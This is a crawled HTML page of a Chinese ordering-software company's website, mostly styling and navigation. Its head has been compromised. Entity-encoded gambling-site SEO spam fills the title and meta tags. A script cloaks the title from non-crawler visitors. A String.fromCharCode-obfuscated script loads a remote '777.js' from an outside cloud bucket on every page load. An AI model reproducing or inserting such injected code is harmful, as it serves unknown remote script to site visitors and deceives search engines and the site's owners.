

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dinghuohuo.cn/zuixinzixun/703.html
body_size: 20892
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="x-ua-compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport" />-->
<title>&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#72;&#84;&#72;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#23448;&#26041;&#44;&#21326;&#20307;&#20250;&#32593;&#22336;&#44;&#21326;&#20307;&#20250;&#24320;&#25143;"/>
<meta name="description" content="&#21326;&#20307;&#20250;&#23448;&#26041;&#26159;&#19968;&#20010;&#28145;&#21463;&#29609;&#23478;&#21916;&#29233;&#30340;&#20307;&#32946;&#31454;&#25216;&#24179;&#21488;&#65292;&#9989;&#27704;&#20037;&#23548;&#33322;&#58;&#103;&#97;&#109;&#101;&#9320;&#9319;&#9316;&#46;&#99;&#110;&#9989;&#25552;&#20379;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#30340;&#24555;&#36895;&#35775;&#38382;&#65292;&#21709;&#24212;&#36895;&#24230;&#24555;&#22914;&#38378;&#30005;&#65281;&#27880;&#20876;&#21644;&#30331;&#24405;&#21518;&#21487;&#20445;&#23384;&#36827;&#24230;&#65292;&#25163;&#26426;&#29256;&#21644;&#21326;&#20307;&#20250;&#32593;&#22336;&#25903;&#25345;&#26029;&#28857;&#32493;&#29609;&#12290;&#25105;&#20204;&#33268;&#21147;&#20110;&#20849;&#20139;&#28608;&#24773;&#65292;&#36890;&#36807;&#21019;&#26032;&#20114;&#21160;&#26381;&#21153;&#20026;&#29992;&#25143;&#24102;&#26469;&#26356;&#22810;&#20048;&#36259;&#65292;&#27426;&#36814;&#24744;&#21069;&#26469;&#21326;&#20307;&#20250;&#24320;&#25143;&#65292;&#20307;&#39564;&#26080;&#19982;&#20262;&#27604;&#30340;&#28216;&#25103;&#20048;&#36259;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="订货货 — 领先的微信分销订货系统，微信公众号小程序订单管理系统，网上小程序订货系统，代理商订货管理"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="Keywords" content="订货货、移动订货系统、微信小程序订货系统、经销商管理、网上订货系统、小程序订货订单管理系统" />
<meta name="Description" content="订货货帮助企业快速构建全渠道营销互动平台。围绕品牌企业与下游客户的全渠道业务流程设计，以订单处理为核心，实现在商品管理、商品促销、订单处理、库存采购、资金对账、支付物流、大数据分析等业务环节的分销订单处理系统；订货货，让企业订单随时掌握，让生意不再难做！" />
	<meta name="author" content="南宁虎翼网络科技有限公司" />
	<link rel="shortcut icon" type="image/x-icon" href="/public/theme/default/public/images/ding-favicon.ico">
	<!-- <link rel="stylesheet" type="text/css" href="/public/theme/default/public/css/common.css"/> -->
	<link rel="stylesheet" type="text/css" href="/public/theme/default/public/css/bootstrap.min.css"/>
	<link rel="stylesheet" type="text/css" href="/public/theme/default/public/css/swiper.min.css">
</head>
<style type="text/css">

body {
	background-color: #f2f2f2;
	font-family: 微软雅黑,"Microsoft YaHei";
	min-width: 1230px;
	position: relative
}
a,a:focus {
	color: inherit;
	text-decoration: none
}

li {
	list-style: none;
	padding-left: 0
}

ul {
	padding-left: 0
}

/*头部样式begin*/
ul,p,dl,dt,dd{
	margin:0;
}
#base-header{
	/*position: fixed;
	top:0;
	left:0;*/
	width:100%;
	min-width: 1200px;
	/*background: rgba(0, 0, 0, .5);*/
	background: #fff;
	padding:17px 0 ;
	transition:color .3s linear;
	-webkit-transition:all .3s linear;
	-moz-transition:all .3s linear;
	-ms-transition:all .3s linear;
	-o-transition:all .3s linear;
	z-index: 200;
}
#base-header.bgW{
	position: fixed;
	left:0;
	top:0;
	background: rgb(255,255,255);
}
#base-header .reg-log-group a,
#base-header .header-nav-list li a,
#base-header.bgW .reg-log-group a,
#base-header.bgW .header-nav-list li a{
	color:#555;
}
#base-header.bgW .reg-log-group,
#base-header .reg-log-group{
	background: #fff;
	border:1px solid #ccc;
}
#base-header.bgW .reg-log-group:hover{
	background: #fff;
}
#base-header.bgW .reg-log-group a:first-child{
	border-right:1px solid #ccc;
}
#base-header .header-box{
	/*overflow: hidden;*/
	min-width: 1470px;
	height:34px;
	padding:0 40px 0 60px;
}
#base-header .header-logo{
	float:left;
	height:100%;
	width:100px;
	background:url('/public/theme/default/public/images/index/dhhLogo.png')no-repeat center center;
	background-size: cover;
}
.header-box .e-experience{
	float:right;
	height:34px;
	line-height: 34px;
	font-size:16px;
	padding:0 28px;
	border-radius: 50px;
	-webkit-border-radius:50px;
	-moz-border-radius: 50px;
	-ms-border-radius: 50px;
	-o-border-radius: 50px;
	color: rgb(214, 60, 60);
	background: rgb(255, 222, 0);
	transition:color .3s linear;
	-webkit-transition:all .3s linear;
	-moz-transition:all .3s linear;
	-ms-transition:all .3s linear;
	-o-transition:all .3s linear;

}
.header-box .e-experience:hover{
	background: rgb(214, 60, 60);
	color:rgb(255, 222, 0);

}
.header-box .reg-log-group{
	height:100%;
	float:right;
	margin-right: 20px;
	/*background: rgb(3, 184, 204);
	border:1px solid rgb(3, 184, 204);*/
	background: #fff;
	border:1px solid #ccc;
	border-radius: 100px;
	padding:0 15px;
	-webkit-border-radius:100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	transition:color .3s linear;
	-webkit-transition:all .3s linear;
	-moz-transition:all .3s linear;
	-ms-transition:all .3s linear;
	-o-transition:all .3s linear;

}
.header-box .reg-log-group:hover{
	background: rgba(3, 184, 204, .8);
}
.header-box .reg-log-group a{
	display: inline-block;
	line-height: 16px;
	font-size:16px;
	color:#fff;
	padding:0 15px;
	margin-top:9px;
}
.header-box .reg-log-group a:first-child{
	/*border-right: 1px solid #00f;*/
	border-right: 1px solid #ccc;
}
.header-box .header-nav-list{
	float: left;
	margin-left: 100px;
	height:34px;
	line-height: 34px;
}
.header-box .header-nav-list .nav-item{
	display: inline-block;
	height:inherit;
	margin-right: 30px;
}
.header-box .header-nav-list .nav-item a{
	display: inline-block;
	padding:0 5px;
	height:inherit;
	font-size:16px;
	color:#fff;
	transition:color .3s linear;
	-webkit-transition:color .3s linear;
	-moz-transition:color .3s linear;
	-ms-transition:color .3s linear;
	-o-transition:color .3s linear;
}
.header-box .header-nav-list .nav-item a:hover,
.header-box .header-nav-list .nav-item a.current,
#base-header.bgW .header-nav-list .nav-item.current a,
#base-header.bgW .header-nav-list .nav-item a:hover{
	color: rgb(3, 184, 204) !important;
}
/*a#hot,a#hot:hover,#base-header.bgW .header-nav-list .nav-item #hot{
	color: #ff3b22 !important;
	}*/
	#hot{
		position:relative;
	}
	#hot .tip{
		position: absolute;
		width:40px;
		height:16px;
		top:-8px;
		right:-35px;
		background: #ff3b22;
		color:#fff;
		text-align: center;
		font-size:12px;
		line-height: 15px;
		border-radius: 100px;
		
	}
	#hot .tip:before{
		content:"";
		position: absolute;
		left:-3px;
		bottom:-8px;
		border:3px solid transparent;
		border-top:10px solid #ff3b22;
		transform:rotate(45deg);

	}
	/*头部样式end*/

	/*右侧悬浮按钮*/

	.hykj-right-btn {
		position: fixed;
		right: 0;
		top: 60%;
		z-index: 999;
	}

	.hykj-right-btn>div {
		width: 45px;
		height: 36px;
		margin-bottom: 8px;
		position: relative;
	}

	.hykj-right-btn>div>div {
		position: absolute;
		right: 45px;
		width: 0;
		height: 36px;
		top: 0;
		text-align: center;
		color: #FFF;
		line-height: 36px;
		overflow: hidden;
		background: url('/public/theme/default/public/images/rightbtn_hover.png') no-repeat 0px 0px;
	}

	.hykj-right-btn>div:hover div {
		width: 161px;
	}

	.hykj-right-btn .qq a {
		display: block;
		width: 100%;
		height: 100%;
	}

	.hykj-right-btn .qq {
		background: url('/public/theme/default/public/images/rightbtn_qq.png') no-repeat 0px 0px;
	}

	.hykj-right-btn .wechat {
		background: url('/public/theme/default/public/images/rightbtn_wechat.png') no-repeat 0px 0px;
	}

	.hykj-right-btn .phone {
		background: url('/public/theme/default/public/images/rightbtn_phone.png') no-repeat 0px 0px;
	}

	.hykj-right-btn .goto-top {
		display: none;
		background: url('/public/theme/default/public/images/rightbtn_top.png') no-repeat 0px 0px;
	}

	a:hover, a:focus{
		text-decoration: none;
	}
	/*分页*/

	.paging{ width:100%; height:auto; overflow:hidden;margin:0 auto;}

	.pageList{float: right; margin: 0 auto;clear: both;padding-top: 28px; padding-bottom:37px;width: auto;}

	.pageList ul li{ float:left; display:inline;}

	.pageList ul.l{ text-decoration: none; float:left; color:gray; font-family:微软雅黑;  font-size: 14px; font-style: normal;line-height: 23px;  padding-left: 10px;}

	.pageList ul.l em{font-style: normal;}

	.pageList ul.r{ float:left; color:#999;padding-left: 5px; font-weight: normal;}

	.pageList ul.l a{ text-decoration: none;}

	.pageList ul li{line-height: 25px;color: #999999;  float: left;}

	.pageList ul li a{ color: white;margin: 0 2px; padding: 6px 10px;text-decoration: none !important;background:#CCCCCC;}


	.pageList ul li a.selected,.pageList ul li a:hover{

		/*当前页面颜色*/

		background-color: #4bb13f;

		color: white;

	}
</style>
<header id="base-header">
	<div class="header-box">
		<a href="http://www.dinghuohuo.cn/index.html" class="header-logo" title="订货货 虎翼网络科技" name="虎翼网络科技"></a>

		<!-- <a href="#"
			target="_blank" class="e-experience">立即体验</a> -->

			<div class="reg-log-group">
				<a href="https://dhh.dinghuohuo.cn/web/index.php?c=user&a=login&" id="y-login">登录</a>
				<a href="https://dhh.dinghuohuo.cn/web/index.php?c=user&a=register&}" id="y-register">注册</a>

			</div>
			<ul class="header-nav-list">
				<li class="nav-item">
					<a href="https://www.dinghuohuo.cn/index.html"  class="current" >首页</a>
				</li>
				<!--	<li class="nav-item">
					<a href="https://www.dinghuohuo.cn/product" >产品</a>
				</li> -->
				<!--	<li class="nav-item">
					<a href="https://www.dinghuohuo.cn/anliguanli" >客户案例</a>
				</li> -->
				<!--	<li class="nav-item">
					<a href="https://www.dinghuohuo.cn/applet.html" >小程序</a>
				</li> -->
				<li class="nav-item">
					<a href="https://www.dinghuohuo.cn/shop.html" >购买</a>
				</li>
				
				<li class="nav-item">
					<a href="https://www.dinghuohuo.cn/huyizixun" >资讯中心</a>
				</li>
				<!-- <li class="nav-item">
					<a href="https://www.dinghuohuo.cn/join.html" >招商加盟</a>
				</li> -->
				<li class="nav-item">
					<a href="https://www.dinghuohuo.cn/help" >帮助中心</a>
				</li>

				<li class="nav-item">
					<a href="https://www.dinghuohuo.cn/dhhabout.html" >关于我们</a>
				</li>
			<!-- <li class="nav-item">
				<a href="http://fx.nnhuyi.com" target="_blank" >虎翼人人店铺</a>
			</li> -->
		</ul>

	</div>
</header>
<!--不要重复加载jq了,common/header-base.html已经加载了，重复加载会导致js出错的-->
<script src="/public/theme/default/public/js/lib/jquery-1.11.1.min.js"></script>
<!-- <script type="text/javascript" src="/public/theme/default/public/js/lib/bootstrap.min.js"></script>
<script type="text/javascript" src="/public/theme/default/public/js/app/util.js?v=20170719"></script>
<script type="text/javascript" src="/public/theme/default/public/js/app/common.min.js?v=20170719"></script>
<script type="text/javascript" src="/public/theme/default/public/js/require.js?v=20170719"></script> -->
<script type="text/javascript">
	window.onscroll = function(ev){
		var scrollT = $(this).scrollTop();
		if(scrollT >= 600){
			$('#base-header').addClass('bgW');

		}else{
			$('#base-header').removeClass('bgW');
		}
	}
</script>

<!--右侧悬浮按钮-->
<div class="hykj-right-btn">
	<div class="qq">
		<a target="blank" href="http://wpa.qq.com/msgrd?V=3&uin=85910608&Site=vrygx&Menu=yes"></a>
		<div>QQ:85910608</div>
	</div>
	<div class="wechat">
		<div>微信关注:huyikj</div>
	</div>
	<div class="phone">
		<div>0771-6797959</div>
	</div>
	<div class="goto-top"></div>
</div>
<!--右侧悬浮按钮 end--><link rel="stylesheet" type="text/css" href="/public/theme/default/public/css/animate.min.css">
<style type="text/css">
.swiper-slide a {
	display: block;
	/*height: 680px;*/
	height:500px;
}

.c999 {
	color: #999;
}

.g-main-container {
	background: #fff;
}

.g-main-container .g-base-box {
	width: 1200px;
	padding: 44px 0 0;
	margin: 0 auto;
}

.g-main-container .g-base-box .g-base-title {
	font-size: 30px;
	text-align: center;
}

.g-base-box .g-base-title .g-title-describe {
	margin-top: 25px;
	font-size: 16px;
	display: block;
	line-height: 24px;
	padding: 0 40px;
}

.w-arc-box {
	width: 515px;
	height: 368px;
	margin: 190px auto 0;
	background: url('/public/theme/default/public/images/index/ydh-centre.png') no-repeat center center;
}

.w-arc-box .w-arc-list {
	position: relative;
	width: 100%;
	height: 100%;
}

.w-arc-list .w-arc-item {
	position: absolute;
	width: 86px;
	height: 86px;
}

.w-arc-list .w-arc-item .content {
	position: absolute;
}

.w-arc-list .w-arc-item .title {
	font-size: 22px;
	color: #555;
	text-align: right;
	font-weight: normal;
}

.w-arc-list .w-arc-item .text {

	font-size: 14px;
	color: #999;
	text-align: right;
}

.w-arc-list .w-arc-item .icon {
	display: block;
	width: 86px;
	height: 86px;
	background: url('/public/theme/default/public/images/index/ydhv3-icon.png') no-repeat;
}

.w-arc-list .w-arc-item.item1 {
	left: -43px;
	top: 213px;
}

.w-arc-list .w-arc-item:before {
	content: "";
	position: absolute;
	width: 105px;
	height: 2px;
	background: rgba(255, 255, 255, 0);
}

.w-arc-list .w-arc-item:hover:before {
	background: #ccc;
}

.w-arc-list .w-arc-item.item1:before {
	content: "";
	left: 86px;
	top: 45px;
}

.w-arc-list .w-arc-item.item2:before {
	content: "";
	left: 64px;
	top: 108px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}

.w-arc-list .w-arc-item.item3:before {
	content: "";
	left: -11.5px;
	top: 134px;
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
}

.w-arc-list .w-arc-item.item4:before {
	content: "";
	left: -84px;
	top: 100px;
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
}

.w-arc-list .w-arc-item.item5:before {
	content: "";
	left: -110px;
	top: 44px;

}

.w-arc-list .w-arc-item.item1 .content {
	left: -220px;
	top: 7px;
}

.w-arc-list .w-arc-item.item1 .icon {
	background-position: 0 0;
}

.w-arc-list .w-arc-item.item1:hover .icon {
	background-position: 0 -90px;
}

.w-arc-list .w-arc-item.item2 {
	left: 20px;
	top: 35px;
}

.w-arc-list .w-arc-item.item2 .content {
	left: -290px;
	top: 7px;
}

.w-arc-list .w-arc-item.item2 .icon {
	background-position: -90px 0;
}

.w-arc-list .w-arc-item.item2:hover .icon {
	background-position: -90px -90px;
}

.w-arc-list .w-arc-item.item3 {
	left: 218px;
	top: -43px;

}

.w-arc-list .w-arc-item.item3 .title,
.w-arc-list .w-arc-item.item3 .text {
	text-align: center;
}

.w-arc-list .w-arc-item.item3 .content {
	left: -112px;
	top: -83px;
	width: 300px;
}

.w-arc-list .w-arc-item.item3 .icon {
	background-position: -180px 0;
}

.w-arc-list .w-arc-item.item3:hover .icon {
	background-position: -180px -90px;
}

.w-arc-list .w-arc-item.item4 {
	left: 410px;
	top: 43px;

}

.w-arc-list .w-arc-item.item4 .title,
.w-arc-list .w-arc-item.item4 .text,
.w-arc-list .w-arc-item.item5 .title,
.w-arc-list .w-arc-item.item5 .text {
	text-align: left;
}

.w-arc-list .w-arc-item.item4 .content,
.w-arc-list .w-arc-item.item5 .content {
	left: 95px;
	top: 7px;
	width: 300px;
}

.w-arc-list .w-arc-item.item4 .icon {
	background-position: -270px 0;
}

.w-arc-list .w-arc-item.item4:hover .icon {
	background-position: -270px -90px;
}

.w-arc-list .w-arc-item.item5 {
	left: 480px;
	top: 214px;

}

.w-arc-list .w-arc-item.item5 .icon {
	background-position: -360px 0;
}

.w-arc-list .w-arc-item.item5:hover .icon {
	background-position: -360px -90px;
}

.g-main-container .box5 .g-base-title {
	color: rgb(3, 184, 204);
}

.box5 .founder-box {
	margin-top: 40px;
}

.box5 .founder-list {
	overflow: hidden;
}

.box5 .founder-list .founder-item {
	float: left;
	width: 270px;
	margin-right: 24px;
}

.box5 .founder-list .founder-item:first-child {
	margin-left: 24px;
}

.box5 .founder-list .founder-item .founder-describe {
	width: 270px;
	height: 270px;
	position: relative;
}

.box5 .founder-list .founder-item .founder-describe.founder1 {
	background: url('/public/theme/default/public/images/index/leaderv2-01.jpg') no-repeat center center;
}

.box5 .founder-list .founder-item .founder-describe.founder2 {
	background: url('/public/theme/default/public/images/index/leaderv2-02.jpg') no-repeat center center;
}

.box5 .founder-list .founder-item .founder-describe.founder3 {
	background: url('/public/theme/default/public/images/index/leaderv2-03.jpg') no-repeat center center;
}

.box5 .founder-list .founder-item .founder-describe.founder4 {
	background: url('/public/theme/default/public/images/index/leaderv2-04.jpg') no-repeat center center;
}

.box5 .founder-list .founder-item .founder-describe {
	background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
}

.box5 .founder-list .founder-item .name {
	font-size: 18px;
	line-height: 35px;
	text-align: center;
	color: #555;
	margin-top: 10px;
}

.box5 .founder-list .founder-item .position {
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	color: #999;
}

.box5 .founder-list .founder-item .founder-describe .w-mask {
	padding: 20px;
	background: rgba(3, 184, 204, .8);
	position: relative;
	width: 100%;
	height: 100%;
	transition: all .3s linear;
	-webkit-transition: all .3s linear;
	-moz-transition: all .3s linear;
	-ms-transition: all .3s linear;
	-o-transition: all .3s linear;
	opacity: 0;
}

.box5 .founder-list .founder-item .founder-describe dl {

	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);

}

.box5 .founder-list .founder-item:hover .founder-describe .w-mask {
	opacity: 1;
}

.box5 .founder-list .founder-item:hover .position,
.box5 .founder-list .founder-item:hover .name {
	color: rgb(3, 184, 204);
}

.founder-item .founder-describe dl dt {
	font-size: 16px;
	color: #fff;
	line-height: 26px;
	font-weight: normal;
}

.founder-item .founder-describe dl dd {
	font-size: 14px;
	color: #fff;
	line-height: 20px;
	font-weight: normal;
}

.wt-carousel1-box {
	min-width: 1200px
}

.wt-carousel1-box .carousel-wrapper {
	height: 520px;
}

.wt-carousel1-box .carousel-wrapper .carousel-list {
	width: 100%;
	height: 100%;
	position: relative;
}

.wt-carousel1-box .carousel-item {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.wt-carousel1-box .carousel-item.index {
	z-index: 20;
}

.wt-carousel1-box .carousel-item .content {
	position: absolute;
	width: 1000px;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}

.wt-carousel1-box .carousel-item .content .title {
	font-size: 36px;
	color: #fff;
	font-style: normal;
	display: block;
}

.wt-carousel1-box .carousel-item .content .text {
	font-size: 16px;
	color: #ffffff;
	margin-top: 10px;
	line-height: 24px;
}

.wt-carousel1-box .carousel-item .content .btn-see-more,
.wt-carousel2-box .btn-see-more {
	margin-top: 50px;
	display: inline-block;
	color: #fff;
	font-size: 20px;
	background: rgb(3, 184, 204);
	padding: 13px 50px;
	border-radius: 100px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	-ms-border-radius: 100px;
	-o-border-radius: 100px;
	position: relative;
	z-index: 40;
}

.wt-carousel1-box .carousel-item .content .btn-see-more:hover,
.wt-carousel2-box .btn-see-more:hover {
	background: rgb(42, 222, 242);
}

.wt-carousel1-box .pagination-container {
	height: 100px;
	width: 1140px;
	margin: 0 auto;

	position: relative;
}

.wt-carousel1-box .pagination-container .box {
	overflow: hidden;
	width: 100%;
	position: relative;
	height: 100%;
}

.wt-carousel1-box .pagination-container .pagination-real-list,
.wt-carousel1-box .pagination-container .pagination-virtual-list {
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	top: 0;
	transition: left .2s linear;
	-webkit-transition: left .2s linear;
	-moz-transition: left .2s linear;
	-ms-transition: left .2s linear;
	-o-transition: left .2s linear;
}

.wt-carousel1-box .pagination-container .pagination-real-list {
	left: 0;
}

.wt-carousel1-box .pagination-container .pagination-virtual-list {
	left: 100%;
}

.wt-carousel1-box .pagination-container .item {
	width: 20%;
	text-align: center;
	line-height: 100px;
	font-size: 16px;
	color: rgb(154, 159, 167);
	cursor: pointer;
	float: left;
}

.wt-carousel1-box .pagination-container .item.current {
	font-size: 20px;
	color: rgb(42, 222, 242);
}

.wt-carousel1-box .pagination-container .item:hover {
	color: rgb(42, 222, 242);
}

.wt-carousel1-box .pagination-container .icon-tip {
	position: absolute;
	border: 20px solid transparent;
	width: 0;
	height: 0;
	border-bottom-color: #fff;
	top: -40px;
	left: 10%;
	z-index: 50;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
}

.swiper-container2 .box3-swiper-item > a {
	float: left;
	width: 360px;
	height: 400px;
	margin-right: 30px;
	margin-bottom: 15px;
}

.swiper-container2 .box3-swiper-item > a:hover {
	box-shadow: 0 0 15px 3px #bbb;
}

.swiper-container2 .box3-swiper-item > a:first-child {
	margin-left: 30px;
}

.swiper-container2 .box3-swiper-item > a img {
	display: block;
	width: 360px;
	height: 200px;
}

.swiper-container2 .box3-swiper-item .content {
	padding: 25px 20px;
	background: #fff;
	height: 200px;
}

.swiper-container2 .box3-swiper-item .content .title {
	font-size: 16px;
	color: #555;

	font-weight: normal;
}

.swiper-container2 .box3-swiper-item .content .text {
	color: #999;
	line-height: 24px;
	margin-top: 5px;
	font-size: 14px;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 5;
	overflow: hidden;
	white-space: pre-wrap;
	word-wrap: break-word;

}

.g-base-box.box3 {
	overflow: hidden;
}


.g-base-box.box3 .g-title-describe {
	font-size: 18px;
}

.box3 .swiper-container2 {
	margin-top: 40px;
	padding-bottom: 20px;
	position: relative;
}

.wt-carousel2-box {
	min-width: 1200px;
	height: 620px;
	position: relative;
}

.wt-carousel2-box .bg-list {
	width: 100%;
	height: 100%;
	position: relative;
}

.wt-carousel2-box .bg-list .bg-item {
	position: absolute;
	width: 100%;
	height: 100%;
	transition: opacity .3s linear;
	-webkit-transition: opacity .3s linear;
	-moz-transition: opacity .3s linear;
	-ms-transition: opacity .3s linear;
	-o-transition: opacity .3s linear;
	opacity: 0;
}

.wt-carousel2-box .bg-list .bg-item.active {
	opacity: 1;
}

.wt-carousel2-box .bg-item .content {
	width: 1200px;
	margin: 0 auto;
	padding: 110px 0 0 645px;

}

.wt-carousel2-box .bg-item .content .title {
	font-size: 32px;
	color: #fff;
	line-height: 40px;
	font-style: normal;
}

.wt-carousel2-box .bg-item .content .text-b {
	font-size: 20px;
	color: #fff;
	margin-top: 80px;
}

.wt-carousel2-box .bg-item .content .text-s {
	font-size: 14px;
	color: #ccc;
	margin-top: 20px;
}

.cffdd00 {
	color: #ffdd00;
}

.wt-carousel2-box .carousel-box {
	width: 1200px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	padding-left: 30px;
	position: absolute;
	z-index: 20;
}

.wt-carousel2-box .carousel-box .carousel-wrapper {
	width: 500px;
	height: 500px;
	overflow: hidden;
	position: relative;
}

.wt-carousel2-box .carousel-list {
	position: absolute;
	left: 0;
	height: 100%;
	top: 0;
	transition: transform .3s linear;
	-webkit-transition: transform .3s linear;
	-moz-transition: transform .3s linear;
	-ms-transition: transform .3s linear;
	-o-transition: transform .3s linear;
}

.wt-carousel2-box .carousel-list .carousel-item {
	float: left;
}

.wt-carousel2-box .btn-next,
.wt-carousel2-box .btn-prev {
	position: absolute;
	width: 40px;
	height: 40px;
	border-left: 3px solid #CCC;
	border-bottom: 3px solid #CCC;
	top: 50%;
	z-index: 50;
	cursor: pointer;

}

.wt-carousel2-box .btn-next:hover,
.wt-carousel2-box .btn-prev:hover {
	border-color: #fff;
}

.wt-carousel2-box .btn-next {
	left: 30px;
	transform: translateY(-50%) rotate(45deg);
	-webkit-transform: translateY(-50%) rotate(45deg);
	-moz-transform: translateY(-50%) rotate(45deg);
	-ms-transform: translateY(-50%) rotate(45deg);
	-o-transform: translateY(-50%) rotate(45deg);

}

.wt-carousel2-box .btn-prev {
	left: 495px;
	transform: translateY(-50%) rotate(225deg);
	-webkit-transform: translateY(-50%) rotate(225deg);
	-moz-transform: translateY(-50%) rotate(225deg);
	-ms-transform: translateY(-50%) rotate(225deg);
	-o-transform: translateY(-50%) rotate(225deg);
}

.g-main-container .box6 {
	padding: 100px 0;
	min-width: 1200px;
	height: 620px;
	background: url('/public/theme/default/public/images/index/invest-bg.jpg') no-repeat center center;
	background-size: auto 100%;
	-webkit-background-size: auto 100%;
	-moz-background-size: auto
	100%:
	-ms-background-size: auto
	100%:
	-o-background-size: auto
	100%:
}

.g-main-container .box6 .title {
	font-size: 32px;
	text-align: center;
	color: #fff;
	letter-spacing: 1px;
}

.g-main-container .box6 .rz-box {
	width: 1101px;
	height: 260px;
	margin: 50px auto;
	position: relative;
	background: url('/public/theme/default/public/images/index/invest-logo-2.png') no-repeat center center;
}

.g-main-container .box6 .rz-box .rz-list {
	width: 100%;
	height: 100%;
	position: relative;
	left: 0;
}

.g-main-container .box6 .rz-list .rz-item {
	position: absolute;
}

.g-main-container .box6 .rz-list .rz-item {
	text-align: center;
	line-height: 24px;
	color: #fff;
	width: 20%;
}

